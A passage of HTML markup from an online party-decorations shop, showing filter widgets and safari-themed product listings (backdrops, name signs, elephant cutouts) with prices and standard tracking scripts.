                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6969f24e4c358" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6969f24e4c358">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6969f24e4c39f" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6969f24e4c39f">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6969f24e4c3e4" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6969f24e4c3e4">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6969f24e4c41d" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6969f24e4c41d">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6969f24e4c456" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6969f24e4c456">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6969f24e4c48d" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6969f24e4c48d">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6969f24e4c4c7" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6969f24e4c4c7">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6969f24e4c4ff" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6969f24e4c4ff">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6969f24e4c537" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6969f24e4c537">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6969f24e4c56e" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6969f24e4c56e">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6969f24e4c5a6" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6969f24e4c5a6">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6969f24e4c5ef" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6969f24e4c5ef">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6969f24e4c635" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6969f24e4c635">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6969f24e4c679" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6969f24e4c679">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;24 of 42 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="columns" value="2" /></form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-47713 status-publish first instock product_cat-backdrops product_cat-bundles product_cat-cut-outs product_tag-jungle product_tag-safari product_tag-toile product_tag-wild-one has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Blue%20Safari%20Toile%20Backdrop%20Set&#038;url=https://partiesandsigns.com/product/blue-safari-toile-backdrop-set/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-1024x1022.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/blue-safari-toile-backdrop-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Safari Toile Backdrop Set" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-1024x1022.png 1024w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-768x767.png 768w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-600x599.png 600w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-23-at-15.53.57.png 1310w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/blue-safari-toile-backdrop-set/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="47713" data-product_sku="WTW-WS-1-1-3" aria-label="Select options for &ldquo;Blue Safari Toile Backdrop Set&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/blue-safari-toile-backdrop-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Blue Safari Toile Backdrop Set</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>179.99</bdi></span><span class="screen-reader-text">Price range: &pound;89.99 through &pound;179.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38921 status-publish instock product_cat-name-signs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Driftwood%20Name%20Sign&#038;url=https://partiesandsigns.com/product/driftwood-name-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/driftwood-name-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Driftwood Name Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/07/resize_products_202407311025471126.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/driftwood-name-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="38921" data-product_sku="DR-W-NS" aria-label="Select options for &ldquo;Driftwood Name Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/driftwood-name-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Driftwood Name Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span><span class="screen-reader-text">Price range: &pound;19.99 through &pound;26.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-33367 status-publish last instock product_cat-cut-outs product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Elephant%20Standee%20Cutout&#038;url=https://partiesandsigns.com/product/elephant-standee-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1.jpg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/elephant-standee-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elephant Standee Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/Elephant1000px-300x300-1-32x32.jpg 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=33367" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33367" data-product_sku="" aria-label="Add to basket: &ldquo;Elephant Standee Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/elephant-standee-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Elephant Standee Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 33367 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"37114784-d462-4573-8207-193d78a4c801","params":{"content_type":"product","content_ids":["33367"],"contents":[{"id":"33367","quantity":1}],"tags":"Safari","content_name":"Elephant Standee Cutout","category_name":"Cutouts","value":"39.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-27043 status-publish first instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Elephant%20with%20Flower%20Crown&#038;url=https://partiesandsigns.com/product/elephant-with-flower-crown/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-1024x1024.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/elephant-with-flower-crown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elephant with Flower Crown" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-1024x1024.jpeg 1024w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-768x768.jpeg 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-600x600.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elephant-with-flower-crown_Lion-Cub-with-Flowercrown-Cutout-Large.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/elephant-with-flower-crown/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27043" data-product_sku="" aria-label="Select options for &ldquo;Elephant with Flower Crown&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/elephant-with-flower-crown/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Elephant with Flower Crown</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-27048 status-publish instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Elephant%20with%20Party%20Hat&#038;url=https://partiesandsigns.com/product/elephant-with-party-hat/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-1024x1024.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/elephant-with-party-hat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elephant with Party Hat" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-1024x1024.jpeg 1024w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-150x150.jpeg 150w, 